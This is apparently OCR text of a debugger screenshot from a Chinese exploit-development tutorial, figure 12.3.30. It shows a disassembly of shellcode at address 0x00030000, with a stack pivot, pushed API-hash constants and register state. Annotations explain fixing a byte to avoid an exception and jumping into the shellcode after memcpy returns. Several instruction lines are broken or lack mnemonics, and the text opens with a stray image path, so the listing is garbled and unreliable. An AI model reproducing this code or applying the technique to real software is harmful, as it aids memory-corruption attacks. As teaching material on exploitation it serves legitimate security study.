 00030000 FF00 INC DWORD PTR DS:[EAX]
00030002 0000 ADD BYTE PTR DS:[EAX],AL
00030004 AC LODS BYTE PTR DS:[ESI]
00030005 AF SCAS DWORD PTR ES:[EDI]
00030006 94 XCHG EAX,ESP
00030007 7C 00 JL SHORT 00030009
00030009 ADD BYTE PTR DS:[EBX],AL
0003000B ADD BYTE PTR DS:[EAX],AL
0003000D 0003 ADD BYTE PTR DS:[EBX],AL
0003000F 0000 ADD BYTE PTR DS:[EAX],AL
00030011 90 NOP
00030012 90 NOP
00030013 94 XCHG EAX,ESP
00030014 FC CLD
00030015 68 6A0A38 PUSH 1E380A6A
0003001A 4FD18963
0003001F 0C917432
00030024 ESI,ESP
00030026 EDI,DWORD PTR DS:[ESI-C]
00030029 33DB XOR EBX,EBX
0003002B B7 04 MOV BH,4
0003002D 2BE3 SUB ESP,EBX
0003002F 66:BB 3332 MOV BX,3233
交换EAX,ESP
修正0x00030006的
XCHG EAX,ESP
用0x0000替换0x0090
防止出现异常
Registers (FPU) < <
EAX 00030000
ECX 00000000
EDX 00000003
EBX 0012FF00
ESP 0012FEF8
EBP 7CA6785F shell32.7CA6785F
ESI 00030000
EDI 00030000
EIP 00030000
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
0000 NULL
D 0
O 0 LastErr ERROR_NO_IMPERSONATION_TOKEN (000005
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
memcpy函数返回
前POP进来的必须
为可读地址
转入0x00030000
图 12.3.30 转入 0x00030000 执行